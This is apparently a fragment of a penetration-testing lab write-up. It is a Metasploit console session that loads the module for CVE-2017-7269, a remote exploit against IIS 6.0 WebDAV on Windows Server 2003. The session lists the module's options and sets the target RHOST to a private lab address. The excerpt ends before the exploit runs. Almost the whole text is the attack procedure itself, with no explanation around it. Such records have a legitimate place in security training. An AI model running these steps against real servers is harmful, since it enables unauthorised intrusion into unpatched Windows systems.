 msf > use exploit/windows/iis/cve-2017-7269
msf exploit(cve-2017-7269) > show options
Module options (exploit/windows/iis/cve-2017-7269):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
Proxies                   no        A proxy chain of format type:hos
t:port[,type:host:port][...]
RHOST                     yes       The target address
RPORT    80               yes       The target port (TCP)
SSL      false            no        Negotiate SSL/TLS for outgoing c
onnections
VHOST    localhost        yes       The virtual host name to use in
requests
Exploit target:
Id  Name
--  ----
0   Microsoft Windows Server 2003 R2 SP2
msf exploit(cve-2017-7269) > set rhost 192.168.189.131
rhost => 192.168.189.131